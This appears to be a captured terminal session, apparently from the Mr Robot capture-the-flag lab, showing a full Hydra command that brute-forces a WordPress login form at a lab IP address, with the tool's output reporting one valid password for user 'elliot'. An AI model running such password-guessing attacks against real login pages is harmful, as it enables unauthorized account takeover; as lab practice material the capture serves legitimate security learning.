 ❯ hydra -l elliot -P dictionary.txt 10.10.37.83 http-post-form "/wp-login.php:log=^USER^&pwd
=^PASS^&wp-submit=Log+In&redirect_to=http%3A%2F%2F10.10.37.83%2Fwp-admin%2F&testcookie=1:The
password you entered for the username"
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or se
cret service organizations, or for illegal purposes (this is non-binding, these *** ignore l
aws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2024-08-03 16:36:46
[DATA] max 16 tasks per 1 server, overall 16 tasks, 11452 login tries (l:1/p:11452), ~716 tr
ies per task
[DATA] attacking http-post-form://10.10.37.83:80/wp-login.php:log=^USER^&pwd=^PASS^&wp-submi
t=Log+In&redirect_to=http%3A%2F%2F10.10.37.83%2Fwp-admin%2F&testcookie=1:The password you en
tered for the username
[STATUS] 1083.00 tries/min, 1083 tries in 00:01h, 10369 to do in 00:10h, 16 active
[STATUS] 1087.67 tries/min, 3263 tries in 00:03h, 8189 to do in 00:08h, 16 active
[80][http-post-form] host: 10.10.37.83 login: elliot password:
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2024-08-03 16:40:29
/home/b/Hacking/MrRobot/content ❯
eaguilarm